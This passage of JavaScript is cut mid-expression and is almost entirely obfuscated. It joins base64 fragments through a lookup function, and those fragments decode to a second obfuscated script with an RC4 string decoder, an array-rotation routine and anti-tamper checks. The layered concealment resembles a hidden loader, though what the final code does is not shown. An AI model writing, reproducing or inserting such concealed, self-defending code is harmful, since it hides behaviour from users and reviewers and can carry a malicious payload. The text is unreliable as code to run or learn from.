(_0x6121562y(0x15d)+'29idlcnLCdXUThzeGNGZEdHJywnVzRYYV'+'c1eWNXUDgnLCdXNTlrV1Bma1c3QycsJ1c'+'3TDNXNTVJdXEnLCdpbWtLeVNrZWlXJywn'+'V1FwY01yaGRMbWtEJywnVzVsZE1Da0dlO'+_0x6121562y(0x22e)+'9jR1NveicsJ1c1SmNSTWJQV1BLJywnbjh'+'velc0MGJ0RycsJ1c2VmNLbWs1V1BLZCcs'+_0x6121562y(0x1a2)+'1FxdicsJ1c3bkdXN21LV1IwJywnd3hHVm'+'hLdScsJ2xTa0dDOGtUaUcnLCdXNVJkSmF'+'oY0cxcScsJ3dxQmRKYmUvJywnV1F4ZFZD'+'bzBXNS9kS2EnLCdjbWtPQ01DVScsJ1c3c'+_0x6121562y(0x153)+_0x6121562y(0x16c)+'nLCdoU2s3RlNrZ29HJywnVzU1dVdPUC9X'+'NEsnLCdXNnhjUDBic1dPOCcsJ1c3TmNNb'+'WtUVzVkZFBXJywnV1AzZExTa2VXNHBkR0'+'cnLCdXN1hjV09sZE54cScsJ1c1UExXUkR'+'NVzRtJywnZW1rZmM4b2JyVycsJ3kxM2RK'+_0x6121562y(0x22d)+'zRQM3B1SmNUYScsJ1dSOGlXT2hjR1NrVi'+'csJ1c3TDhXNFRMQnEnLCdubW80Rmd4ZEt'+'hJywnVzcvY1A4b01XUUpjTFNvaHBDa2JX'+'UWhkTXhOY1VhJywna0Nrd3BtbzJ0YScsJ'+_0x6121562y(0x1c5)+'RScScsJ2o4a1BFSmhkVVcnLCdXNTlpZHI'+_0x6121562y(0x1af)+'ZFRzNU5mRycsJ1dSMFlXT3hkUXYwJywnV'+'zYzZEpkWmRRQ2txJywnVzRucldPdGRNMD'+'QnLCdXNzRp')+(_0x6121562y(0x1c0)+'mNJMTBvQWFHaldRUEhFMkxXc3EnLCdtQ2'+'tiQnZ5aScsJ1c2L2NQQ2swV1JXcCcsJ1c'+'2M2RNOGtyZW1vcicsJ1c3SzVkOGs0V1BP'+'JywnV1Jud1c1ekFvVycsJ1c3ZGNKQ2s0V'+_0x6121562y(0x225)+'pjVG1vaFc0Q2UnLCdjd0pjUW1vWWZXJyw'+'nRG1rRVc1VmNSU2tYJywna1kxbGlyNCcs'+'J1c1dGNQQ28zVzRTZycsJ1dPeGRSOGtJV'+'zQ3ZFRxJywnVzRYV1c3dUNXUWEnLCdpOG'+_0x6121562y(0x235)+'Ta2VXNlZjVm1rZCcsJ1dSOThXNHRjVUdp'+'JywnV1JPNkVZQmRQVycsJ0Y4a3FiOG9WV'+_0x6121562y(0x232)+'xjUkcnLCdXNkJkVWM3ZFZTa20nLCdXNlR'+_0x6121562y(0x23a)+'J1c1dGRRclJjU3VTJywnV1AwMndkWmROc'+'ScsJ29ta0hySGhkSUcnLCdGZkdmbk04Jy'+'wncDhvVWFTb25XUlcnLCdXUUtjdnF4ZFB'+'hJywnV1FGY1JyWmRWQ2tYJywncVNrMGpT'+'b0dXN0MnLCdic05jUlNvV3ZXJywnV1B6T'+'lc2akxrYScsJ1c3cnlXNHVXV1AwJywnV1'+'BPdldQdGNKMUMnLCdXNDh6ZkNrSVdPRyc'+_0x6121562y(0x171)+'U2tqJywnajhrd0NONDcnLCdXNi9jVm1rb'+'1c1bGRORycsJ1c1VmRVdDErb3EnLCdxbW'+'s3VzZaY0dTa2gnLCdXNEs0VzdoZFJtb0Y'+'nLCdXNXRkU1NrdnA4b20nLCdXN0pkR3NG'+'ZE44ay8nLCdtQ2tjaW1vWnRXJywncG1vd'+'ndNWmRKVycsJ1dRaGNIcTdkSFNrVScsJ1'+'c1UmRHcnRk')+('TFNrMCcsJ2ZTa0hxU2s4anEnLCdrR0RJb'+_0x6121562y(0x19a)+_0x6121562y(0x222)+'XUHp6VzYzY1NHVycsJ1c0VEdXUEZkSWd5'+_0x6121562y(0x1da)+'WZhJywnVzU3Y1A4a0hXNWRkU3EnLCdXNH'+'VKVzYwREFXJywnV1IvZE5tb1onLCdXNnJ'+'zV09OZFIyRycsJ1c0MVZXNGlZV1BpJywn'+_0x6121562y(0x18e)+'Vc2OCcsJ1dQODlXUkJjTk4wJywneFNrQm'+'dTb05XUnUnLCdXNVAxV1BGZElldScsJ2Z'+'TazRqU28yQ2EnLCdXNGxjS1NrV1dQcWIn'+'LCdXUTNkTlNrK1c2bGRHVycsJ3Ztb3l3Q'+'2trQVNvQ2dTa3FXNzdkSVcnLCdXUUNFV1'+'FoY1Y4b0pzQ29idjFQMFdPbjUnLCdXNXk'+_0x6121562y(0x1b5)+'LCdwbW96VzRXUXpHJywncHJUK2VxTycsJ'+_0x6121562y(0x1e8)+_0x6121562y(0x1fe)+'HU2szJywnVzdCZFFDa0hhOG9EJywnVzZw'+'Y0s4a1FXN1pkT3EnLCdGYUZkSmRpTCcsJ'+'1dRN2NJcUZkSThrYicsJ2ZTa2NEbWtMb2'+'EnLCdvU2txRGJGZE1XJywnbm1vbG9Tbzl'+_0x6121562y(0x152)+_0x6121562y(0x1b4)+_0x6121562y(0x191)+_0x6121562y(0x1a4)+'SJywnZkNrc3ZlTzgnLCd5bWsvV1A5QXB0'+'enRXTzhYV095Z3Fta0EnLCdXNjhkVzZ0Z'+'FBDb0snLCdGZFJkVXFlVycsJ1dRSmRQOG'+'tIVzczZElx')+('JywnV1FwZFNhRmNSU2s2JywnV1BYOVc1Q'+'mNRSUsnLCdXNk5jSzhvNGRYcScsJ3Btb0'+'VXN2lBRUcnLCd4cnRkUVhDVScsJ284azR'+'xci9kUWEnLCdXNmxjTFNvRmNZbScsJ1dQ'+_0x6121562y(0x1dc)+'zRyUldSeGRWdnknLCdXUkN1dXJwZFRHJy'+'wnV1E3ZFFmdGNNU29KJywnVzZMUFdQUmR'+'UTWknLCdXT0d0cmFwZFRHJywnblNvOHBD'+'bzlXUXUnLCdhSEZjTlNvd3ZhJywnaDhvU'+_0x6121562y(0x20b)+'F0elpkY2EnLCdmbWtneDJ1SScsJ1c3VHl'+_0x6121562y(0x1b9)+_0x6121562y(0x1e2)+'1knLCd5Q2tkRGdSY0hHJywnVzdidFdQeG'+'RMZmknLCdXNXI0VzdCZEdta2YnLCdXNHh'+'kSUpwZElDa0onLCdXNDh3VzV5MXlXJywn'+'V1B2d1c1ZjhoYScsJ1c1RHpsZkJjSFcnL'+_0x6121562y(0x1bc)+'pxJywnaHR6UWVKSycsJ1c2eGRMQ2tXZzh'+'veScsJ3BKTmNUOG9pRHEnLCdXUGRkTUNr'+_0x6121562y(0x1f5)+'zV5T1c2cGRIbW9uJywneWNoZFFiS2onLC'+'dFOGtKa05OZEdZTEtXNWhjUlcnLCdXUFZ'+'kRzhvUVc0L2RRRycsJ2thTmNPbW9telcn'+'LCdXUkdmV083Y1JONCcsJ1c0Zk5XNnpJe'+_0x6121562y(0x1b1)+'RXZXl1S0gnLCdXN0RhVzVDRFdPOCcsJ1c'+'3dGNPU29YZnIwJywnVzU1bmR1ZGNVRycs'+_0x6121562y(0x1cf)+'2d0RycsJ1c0eGNKeHpzV08wJywnV1F0Y0'+'5Da0tXN0Jj')+(_0x6121562y(0x237)+'2ttcDhvZCcsJ3ZTa0lXNVZjT1NrSicsJ2'+'Rta2pxU2tCZnEnLCdXNlh6V09kZFNOTyc'+_0x6121562y(0x230)+'b2UnLCdXNjdkSWJsY1ExeScsJ1c2Ykljd'+'nhjVWEnLCdXNkJjSDhrYWhTa3onLCdXUW'+'ZiVzVOY09yeScsJ1c1MTZuTk5jVVcnLCd'+'mU29rcHZwY0dXJywnVzRuZ1dQcmxXN0sn'+'LCdCQ2t6RXhaY1BHJywncEdwY1ZDbzVBc'+'ScsJ1c3eGNLQ2tpV1JDcScsJ1c3NVNlMz'+'djVXEnLCdXUDhGcXJaZEhxJywnV1JwZFF'+'LeGNNU29DJywnV1A5RVc2eGNSRycsJ0Mz'+'bTdqTXUnLCdXNTdjVVNvTlc0eS8nLCdXN'+_0x6121562y(0x21d)+'Jta2tFWXBkVkcnLCdDbWs3VzZwY1Nta3E'+'nLCdXUWhkSm1vaVc0VmRRcScsJ0RDa25G'+'MFJjVHEnLCdXNGlPVzRsY09Tb3AnLCd5U'+'2t6Vzd4Y0o4a1EnLCduU2s3cDhvT3VhJy'+_0x6121562y(0x1fa)+'1ZGRTRycsJ1dPRmNVSGhkS1NrOCcsJ1dQ'+'MVpXNU5jUkdlJywnV1E0U0RzdGRVcScsJ'+'1c2YmxXTzU0VzZLJywnV09mdVc3L2NUYS'+'csJ1c1UmNWOGtKVzZwZExXJywnZUoxSGh'+'IaScsJ244a0t5U2s5bkcnLCdXN2l2bENr'+'a1dRMCcsJ1dQODhxZC9kSGEnLCdXUG5rV'+'zV2ZGhhJywnVzRKY0xTa0FrU2tFJywnRD'+'hrc2k4b2FXUFMnLCdEZmV4YnhhJywnVzR'+_0x6121562y(0x17b)+'VzZmOFc3UmRNOGtoJywnVzYvZFJJUmRHQ'+_0x6121562y(0x168)+'JKY01obScs')+('J2Ntb2plU29aV09LJywnV09DV0NZM2RWc'+_0x6121562y(0x1ab)+'Ftay8nLCdXNjNkTmJ6MWZXJywnYlc3Y1F'+'tbzN6VycsJ1dSVmRLU2t4VzZoZEhXJywn'+_0x6121562y(0x14f)+'ycsJ3pOYXdhMEMnLCdwQ2txdzhrUG5xJy'+'wnV1F4ZEpDb2JXNTdkS3EnLCdXNHJDV1J'+'kZFVodScsJ1c2UmRRWmhkVm1rRycsJ0Vt'+_0x6121562y(0x1a8)+'1JKZE9Da0pXNVJkT3EnLCd5R3hkTUlhbi'+'csJ1dPemJXNmRjUXRTJywnVzYwNWhDa0d'+'XUjgnLCdhU2tWdHRKZE5xJywnVzdWZElZ'+_0x6121562y(0x220)+'3BXN2hkVm1vVScsJ1c1VmNWQ29GY3EnLC'+'dXUFpkU0NrN1c2aGRMRycsJ1c3RFpXUFJ'+'kTHg0JywnVzUxRVdPTmRIcScsJ3ltazho'+_0x6121562y(0x1bf)+'lJkSDhvQVc1ZGRKVycsJ1dQNGRXUEpjUk'+'NrVScsJ1c3bGNKQ2toVzdOZEdxJywnVzV'+'OY0hDb2hXN0dHJywnVzZsZFZkcGNJMlMn'+'LCdXUXV2V090Y0ptay8nLCdXT1ZkVlNvc'+'1c0VmRLVycsJ1c2bjJXNmhkSkNraCcsJ1'+_0x6121562y(0x161)+_0x6121562y(0x19b)+_0x6121562y(0x187)+_0x6121562y(0x1a6)+'ZTa054WGhkSmEnLCdXNzNjTm1va1c1dXo'+'nLCdXNGVZVzRoZFNtb1YnLCdXN0xjV1B6'+_0x6121562y(0x167)+_0x6121562y(0x15e)+'5NcGNKdnpG')+('V09QbG44a2FXUEN2Z1cnLCdXUi9kU21rS'+'Fc2bGRIYScsJ1c3aGRQbWtxYm1vTScsJ1'+'c2RGJXNTRXV1BPJywnV1A3Y09KRmRUU2t'+_0x6121562y(0x159)+'a0JkYScsJ1c3THVXUm4zVzZxJywnYjhrZ'+'nliZGRWRycsJ3U4a0JXNmhjVENrVCcsJ1'+'c0Q09XNTR3Q2EnLCdXT1pjUVhsZEs4a0M'+_0x6121562y(0x18f)+'V09lJywnV1JlTVdSZGNUdXknLCdtbWtpa'+_0x6121562y(0x208)+_0x6121562y(0x204)+'JeFcnLCdXNkJjR3VMR1dPNCcsJ1dQN2RQ'+_0x6121562y(0x170)+_0x6121562y(0x19d)+_0x6121562y(0x1a3)+_0x6121562y(0x16b)+'MGRjTEcnLCdXN2JZV09UVlc2TycsJ1c3R'+'HBXN3lnV1JLJywnV1JuTFc1SGJnRycsJ1'+'c3dUZXNTNkT21vbScsJ1c2RmNSQ2s0Vzd'+'kZEhXJywnVzYzY00zZi9XUTQnLCdXNHBj'+_0x6121562y(0x1b3)+'1Nvbm5xJywnV1JaZEs4a0pXNXRkUFcnLC'+_0x6121562y(0x18b)+_0x6121562y(0x183)+'Vlc1Uy9yRycsJ1dQcGROU2tRVzRWZFJxJ'+'ywna1NreEZMYS8nLCduOGsxQmVLOCcsJ1'+'c1ZXJtbWsxV1E4Jywncm1rS2Ztb0NXUks'+'nLCdXUWlIdnNoZE1hJywnVzd4ZFJXYjhu'+'VycsJ1dQcm1XNTlRcEcnLCdXNHptbk5SY'+_0x6121562y(0x24b)+'FDazhrcScs')+('J2x1QmNSOG8waFcnLCdXN1ZjS21rWVdRQ'+'ysnLCdxU28wcEtGZEdzRHhXNldJVzVtJy'+_0x6121562y(0x150)+_0x6121562y(0x192)+'bW9DV1AwJywnVzZ6aldPMCcsJ2xDa1l5O'+'GtSZ2EnLCdobWtGbDhvdXphJywnVzdmTV'+_0x6121562y(0x233)+'WY05Da0RXNTNkT3EnLCdXNmRjRzhvZGFZ'+'dScsJ1c1UmNOS25kV1B1JywnV1A5L1c0Z'+'GNVYk8nLCdXT2hkTzhvTlc0cGRORycsJ1'+_0x6121562y(0x216)+'nV09kZFBTa2dXN2RkT0cnLCdXT1hIVzRi'+'MnBXJywnVzUzZFRIbndiVycsJ1c1RmRIO'+'GtlcENvcycsJ3lta21XNFZjVFNrVicsJ1'+_0x6121562y(0x20d)+'lZicsJ1dRN2RRMDNjT21vRCcsJ1c0WmRK'+'SDVaZlcnLCd1Q2tXQTJGY0hhJywnaTJKY'+_0x6121562y(0x1a9)+'NrNlc3UmNHQ2tWJywnV1FLdlc3VmRPOG9'+'5JywncEpIbGdhYScsJ1dQMGNXUHBjSThr'+_0x6121562y(0x163)+'npXJywnVzZmNFc1Zkt0RycsJ2NHUmNOTW'+'hkSHEnLCdXUHhkTUNvL1c1VmRRcScsJ2V'+'ta1dGcmRkUEcnLCdXUEdmV1FKY0wxQycs'+'J1c2N2NLWmRkUFNrelc0NDNGdS9kUW1rd'+_0x6121562y(0x1f7)+'9tQnEnLCdyOGtiZFNvRVc0aScsJ1c2eGR'+_0x6121562y(0x1c8)+'bW96VzdhNHhXJywnVzRSY0w4azJXUDBjJ'+'ywnVzZsY0c4a3lXUThJJywnVzROZExKaG'+'NOZ0cnLCdq')+('bW9pYThvQVdRYScsJ3htazJvOG9LVzR1J'+'ywnYnRWY0l2TmRMVycsJ1dPaGRSTVpjVT'+'hvbCcsJ1dQQmROYTE4dmEnLCdXUHFkd3N'+'CZEpxJywnVzVQWlc1YUFXT3EnLCdjU2tB'+_0x6121562y(0x217)+_0x6121562y(0x23d)+_0x6121562y(0x234)+'aMCcsJ1c1TmRISFpjUTAwJywnVzZWY0d4'+'dTZrbWsvVzQvY0owakNkQ2sxRFcnLCdXN'+'Hl2VzZTM0NXJywnVzdSZFVTbzZDbW82Jy'+'wncHJEcWFXSycsJ3g4a1psOG80V09tJyw'+'nV1JieVc1WmNMR1MnLCdqbW81VzU0RXFX'+'Jywndk1tYWp1dScsJ2V0TG5vYmEnLCdGY'+'S9kS1ptLycsJ2dZNVVhZHEnLCdXNDdkSm'+_0x6121562y(0x154)+'jSlNvc1c1UzgnLCdXNmhjVm1rR2Y4a3kn'+'LCdXNGxjS0NrRVdPdXMnLCdXUjhqV1FkY'+'1Bta0MnLCdXUjh5V08vY0cybScsJ1c0Um'+'NWbWtLYUNrRycsJ1c0MGNXN3VxdVcnLCd'+'XUnJpVzU3Y0paOCcsJ3E4a3hiQ280Vzc0'+'JywnV094Y1NyUmRTbWtkJywnVzRKZEpkV'+'mNNZmknLCdlbWthRXNaZFNXJywnYUNvTk'+'ZMM2RHRycsJ1c0aGRRWEJjSk1pJywncDh'+'rUkFJZGRWYScsJ1c3djNXN3VWV1JtJywn'+_0x6121562y(0x1cb)+'CdXNGRkVmJCZE5ta2EnLCdXNlpjTENrel'+'dQMFYnLCdlQ29VRThrOFc3UFZ3U29CV1J'+_0x6121562y(0x1ad)+_0x6121562y(0x165)+'TRCV09xJywnV084d1c3S0N6WjdkSXEnLC'+'dXT0pkTDBO')+(_0x6121562y(0x1d2)+'VdPUHpXNmUnLCdXUGhkVUd2T3VXJywndl'+'NrWWNtb2ZXT1MnLCdoOGtWeGRkZE5XJyw'+_0x6121562y(0x14e)+_0x6121562y(0x1f3)+'VdRUmNUS3knLCdXN3lSVzZwZEk4b3gnLC'+'dhQ2tORWJwZFVXJywnVzUwV1c2M2NVbW9'+_0x6121562y(0x186)+'Zm5xJywnVzd0Y0o4a0FXUW0xJywnaDhvQ'+'lc2NHl5RycsJ2xta0tkOG9Wd2EnLCdXNE'+_0x6121562y(0x156)+'ta0dXUUtHRjFaY01tb0snLCdxU2tEVzRC'+'Y1E4a2QnLCdXNDFHV1B0ZEl2UycsJ2h3d'+'GNMbW9xaVcnLCdXUGhkSG1rZ1c3bGRKcS'+'csJ2ZDa1RyOGtLaXEnLCdrOG80VzdXT3J'+'hJywnZThrSXMycVgnLCdXUDdjTzhrMlc0'+'NU0nLCdjOGtWd1NrR2VXJywnY0Nrc2ttb'+'2lXUlcnLCdXUjNkTG1rcVc2aGRIYScsJ1'+_0x6121562y(0x1c4)+'FJywnYkNreXVDa1BnYScsJ1c2M2RVcXRj'+'SWdTJywnaVNrTXRjWmRTYScsJ2haN2NMb'+'W9Uc2EnLCdXN3Y5V1JOZFIwaScsJ1c1MG'+'5XNTQ3RUcnLCdXT3RkTlNrS1c2bGRJRyc'+'sJ1c3SmRUclpkUm1rNScsJ1c1VmRTQ2to'+_0x6121562y(0x1aa)+'khSZEhHJywnaUNrWHlzeGRPVycsJ1c2dG'+'NTQ2tWV095TCcsJ2FhWmNOM2hkTUcnLCd'+'XNjF3VzVYNHdhJywnVzdPcmtTa1BXTzgn'+'XTtmdW5jdGlvbiBfMHgxMzkxODY3ZChhL'+_0x6121562y(0x231)+_0x6121562y(0x1de))+('O2lmKF8weDEzOTE4NjdkWyd5RG1JU1AnX'+'T09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3'+'Rpb24oaSl7dmFyIGo9J2FiY2RlZmdoaWp'+'rbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJ'+'SktMTU5PUFFSU1RVVldYWVowMTIzNDU2N'+_0x6121562y(0x22a)+'w9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJ'+'BdCddKG8rKyk7fm4mJihtPWwlMHg0P20q'+'MHg0MCtuOm4sbCsrJTB4NCk/ays9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm'+'0+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWp'+'bJ2luZGV4T2YnXShuKTt9cmV0dXJuIGs7'+'fTt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhc'+'iBuPVtdLG89MHgwLHAscT0nJyxyPScnO2'+'w9ZChsKTtmb3IodmFyIHU9MHgwLHY9bFs'+'nbGVuZ3RoJ107dTx2O3UrKyl7cis9JyUn'+_0x6121562y(0x23f)+_0x6121562y(0x20e)+'NlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ29'+'tcG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4'+'MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+'3IodD0weDA7dDwweDEwMDt0Kyspe289KG'+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+_0x6121562y(0x15c)+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x6121562y(0x1ee)+_0x6121562y(0x1e7))+('b2RlQXQnXSh3KV5uWyhuW3RdK25bb10pJ'+'TB4MTAwXSk7fXJldHVybiBxO307XzB4MT'+_0x6121562y(0x1be)+'5MTg2N2RbJ0hyVXFxTiddPXt9LF8weDEz'+'OTE4NjdkWyd5RG1JU1AnXT0hIVtdO312Y'+_0x6121562y(0x15a)+'tlLGc9XzB4MTM5MTg2N2RbJ0hyVXFxTid'+'dW2ZdO2lmKGc9PT11bmRlZmluZWQpe2lm'+'KF8weDEzOTE4NjdkWyd2aXd3RnknXT09P'+'XVuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb2'+'4oail7dGhpc1snR1RVUE1NJ109aix0aGl'+'zWydVZ3RPY28nXT1bMHgxLDB4MCwweDBd'+'LHRoaXNbJ3pOUFZpUSddPWZ1bmN0aW9uK'+'Cl7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaX'+_0x6121562y(0x162)+'4NWMoXHg1YylceDIwKntceDVjdytceDIw'+_0x6121562y(0x15f)+_0x6121562y(0x242)+'p9Jzt9O2lbJ3Byb3RvdHlwZSddWyd2bll'+'ja2InXT1mdW5jdGlvbigpe3ZhciBqPW5l'+'dyBSZWdFeHAodGhpc1snREJuRmxjJ10rd'+'Ghpc1sndkdGY0dEJ10pLGs9alsndGVzdC'+_0x6121562y(0x195)+'uZyddKCkpPy0tdGhpc1snVWd0T2NvJ11b'+_0x6121562y(0x17c)+'F07cmV0dXJuIHRoaXNbJ2JtUXRFcCddKG'+'spO30saVsncHJvdG90eXBlJ11bJ2JtUXR'+'FcCddPWZ1bmN0aW9uKGope2lmKCFCb29s'+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snRFZsbElIJ10odGhpc1snR1RVUE'+_0x6121562y(0x1e6))+('aVsncHJvdG90eXBlJ11bJ0RWbGxJSCddP'+_0x6121562y(0x238)+'AsbD10aGlzWydVZ3RPY28nXVsnbGVuZ3R'+_0x6121562y(0x1ae)+'J11bJ3B1c2gnXShNYXRoWydyb3VuZCddK'+'E1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaX'+'NbJ1VndE9jbyddWydsZW5ndGgnXTt9cmV'+'0dXJuIGoodGhpc1snVWd0T2NvJ11bMHgw'+'XSk7fSxuZXcgaShfMHgxMzkxODY3ZClbJ'+_0x6121562y(0x210)+_0x6121562y(0x172)+'2N2RbJ3ZkSmpVdSddKGMsYiksXzB4MTM5'+'MTg2N2RbJ0hyVXFxTiddW2ZdPWM7fWVsc'+'2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb2'+'4oYSxiKXt2YXIgSj1fMHgxMzkxODY3ZDt'+'3aGlsZSghIVtdKXt0cnl7dmFyIGM9cGFy'+'c2VJbnQoSigweDE1YiwndUV6QScpKStwY'+_0x6121562y(0x219)+_0x6121562y(0x22f)+'pKy1wYXJzZUludChKKDB4MTgwLCcxWEJ4'+_0x6121562y(0x24e)+'SonKSkrcGFyc2VJbnQoSigweDFkMCwnbF'+_0x6121562y(0x200)+'nN3NURycpKSpwYXJzZUludChKKDB4MTdk'+'LCdQMW1wJykpKy1wYXJzZUludChKKDB4M'+'Tk0LCdkMDVqJykpO2lmKGM9PT1iKWJyZW'+'FrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ'+'0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2gn'+_0x6121562y(0x169)+'zkxODY3YywweGYzNjM0KSwhZnVuY3Rpb2'+'4oKXt2YXIg')+('Sz1fMHgxMzkxODY3ZCxjPXt9O2NbSygwe'+_0x6121562y(0x1d1)+'Ape3JldHVybiBvIT09cDt9LGNbSygweDI'+_0x6121562y(0x1d3)+'JykrSygweDFjNCwna25WJicpLGNbSygwe'+'DJlYSwnVjFANycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbSygweDE'+_0x6121562y(0x16f)+_0x6121562y(0x1e1)+_0x6121562y(0x184)+'wnOCgxQCcpLGNbSygweDIzYywnZDA1aic'+'pXT1mdW5jdGlvbihvLHApe3JldHVybiBv'+'PT09cDt9LGNbSygweDI5ZCwnJUBPMScpX'+'T1mdW5jdGlvbihvKXtyZXR1cm4gbygpO3'+'0sY1tLKDB4MjE5LCcxWEJ4JyldPUsoMHg'+'xOWMsJ0EkS0gnKStLKDB4MjMwLCdpWjhK'+'JyksY1tLKDB4MjZjLCc3c1RHJyldPWZ1b'+_0x6121562y(0x1b2)+'EpO30sY1tLKDB4MmY3LCdiQnFoJyldPUs'+'oMHgyNWUsJ3VtaSonKStLKDB4MTVkLCdW'+'eCVvJykrSygweDJjNCwna25WJicpK0soM'+'HgyYWYsJ0pYSDQnKStLKDB4MmZjLCd1bW'+'kqJyksY1tLKDB4MTEyLCd1bWkqJyldPWZ'+'1bmN0aW9uKG8scCl7cmV0dXJuIG88cDt9'+'LGNbSygweDE3NiwnQXE3IScpXT1mdW5jd'+'GlvbihvLHApe3JldHVybiBvPj1wO30sY1'+'tLKDB4MmIxLCdydU1xJyldPWZ1bmN0aW9'+'uKG8scCl7cmV0dXJuIG88PXA7fSxjW0so'+_0x6121562y(0x155)+'yxwKXtyZXR1cm4gbytwO30sY1tLKDB4MT'+'hiLCclT0Bi')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G8tcDt9LGNbSygweDIzYSwnMkAxZicpXT'+'1LKDB4MmQ1LCdQM1B5JykrSygweDEyMyw'+_0x6121562y(0x1db)+'KDB4MWYwLCcmSXFmJykrSygweDFiMiwnR'+'yNmbScpK0soMHgxYmUsJ2laOEonKStLKD'+'B4MWMyLCdkMDVqJykrSygweDEzNiwnbUJ'+'6TScpK0soMHgyYmIsJ205ZUUnKStLKDB4'+'MWY5LCdmaXpVJykrJ10nLGNbSygweDIxM'+_0x6121562y(0x1df)+'krSygweDIxZSwnOEBeMicpK0soMHgzMDU'+'sJ1AxbXAnKStLKDB4MTllLCd1bWkqJykr'+_0x6121562y(0x177)+_0x6121562y(0x1f0)+'B4MmI3LCdXaGgxJykrSygweDFmZiwnOCg'+_0x6121562y(0x17e)+_0x6121562y(0x1bd)+'CcpK0soMHgyMjMsJ0EkS0gnKStLKDB4Mj'+_0x6121562y(0x1e0)+'nKUZYVycpXT1mdW5jdGlvbihvLHApe3Jl'+'dHVybiBvKHApO30sY1tLKDB4MTFjLCdWe'+_0x6121562y(0x214)+_0x6121562y(0x205)+_0x6121562y(0x15b)+_0x6121562y(0x1b8)+'icpK0soMHgxYjYsJ3VRcnInKStLKDB4MT'+'E2LCdXVWhVJykrSygweDIwOCwnN3NURyc'+_0x6121562y(0x1f1)+'LCdtOWVFJykrSygweDExNywnOEBeMicpK'+_0x6121562y(0x240)+'dxXlslJykr')+('SygweDFiNywnJV5nUicpK0soMHgyOTgsJ'+_0x6121562y(0x175)+'gweDEwYSwnTFZ4SycpK0soMHgyMTUsJ3V'+'rRmEnKStLKDB4MjllLCcxWEJ4JykrSygw'+_0x6121562y(0x24d)+_0x6121562y(0x206)+'ExOSwnbUJ6TScpK0soMHgzMjQsJ0pYSDQ'+_0x6121562y(0x203)+'NSwnbTllRScpK0soMHgxNjcsJ2QwNWonK'+'StLKDB4Mjg3LCdBcTchJykrSygweDE4NC'+'wndUV6QScpK0soMHgxYWUsJ0FKNzUnKSt'+'LKDB4MWE5LCclQE8xJykrSygweDE3MSwn'+'TDYkRCcpK0soMHgxYzEsJ3ojWWsnKStLK'+_0x6121562y(0x1d5)+_0x6121562y(0x1ef)+'4MmEwLCdXVWhVJykrSygweDFiMSwnZHYy'+'ZScpK0soMHgyNGMsJ2tuViYnKStLKDB4M'+'TBmLCc0WWMpJykrSygweDE5MSwndVFyci'+'cpK0soMHgzMjYsJ0w2JEQnKStLKDB4MjB'+_0x6121562y(0x19f)+'K0soMHgyNmIsJzFYQngnKStLKDB4MmMxL'+'CdWeCVvJykrSygweDIzNCwnVjFANycpK0'+'soMHgyNGEsJyVATzEnKStLKDB4MWFiLCd'+'vZTJVJykrSygweDIzZCwneWlZKCcpK0so'+_0x6121562y(0x1c9)+_0x6121562y(0x1d0)+'gxZmEsJ1hBW1knKStLKDB4MTkyLCc3c1R'+_0x6121562y(0x1f4)+'OTUsJ1AxbXAnKStLKDB4MWM2LCd1UXJyJ'+'ykrSygweDI3YywnWEFbWScpK0soMHgyYT'+'ksJ1hBW1kn')+('KStLKDB4MTMzLCcmSXFmJykrSygweDIzN'+'iwnMkAxZicpK0soMHgzMWEsJyZJcWYnKS'+'tLKDB4MzExLCdpWjhKJykrSygweDE4NSw'+'ndW1pKicpK0soMHgzMGYsJ0EkS0gnKStL'+'KDB4MTUzLCdydU1xJykrSygweDEwOSwne'+_0x6121562y(0x24f)+'B4MjUyLCdQMW1wJykrSygweDExMywnMkA'+'xZicpK0soMHgyOGUsJyNIeEAnKStLKDB4'+'MzE1LCdsSXViJykrSygweDI2MywnQUo3N'+'ScpK0soMHgyOTksJzhAXjInKStLKDB4Mj'+'czLCdtOWVFJykrSygweDE3ZiwncnVNcSc'+'pK0soMHhmOSwnN3NURycpK0soMHgyMDQs'+'J1doaDEnKStLKDB4MTU3LCcmSXFmJykrS'+'ygweDEyYywneiNZaycpK0soMHgxNzAsJ2'+'QwNWonKStLKDB4MjNmLCdydU1xJykrSyg'+'weDE0MCwnTFZ4SycpK0soMHgyYjgsJyNI'+'eEAnKStLKDB4MzFiLCdBcTchJykrSygwe'+_0x6121562y(0x252)+_0x6121562y(0x19c)+'zNywnZDA1aicpK0soMHgxMDQsJ1doaDEn'+'KStLKDB4MjEyLCdBcTchJykrSygweDI5N'+'CwnbEl1YicpK0soMHgyNmYsJ0pYSDQnKS'+_0x6121562y(0x21e)+'naVo4SicpK0soMHgxZWMsJ205ZUUnKStL'+_0x6121562y(0x151)+'nVNcScpK0soMHgxNDIsJ2hKTWYnKStLKD'+'B4MjI1LCdQMW1wJykrSygweDE5NiwnVUY'+'xWScpK0soMHgyZDQsJ21WRjEnKStLKDB4'+_0x6121562y(0x1dd)+'CcpK0soMHgxNGQsJ2ZMdVsnKStLKDB4MT'+'hkLCdQM1B5')+('JykrSygweDJiZSwnUDNQeScpK0soMHgzM'+_0x6121562y(0x1ed)+'krSygweDIxYSwnQXE3IScpK0soMHgxMzI'+'sJ0EkS0gnK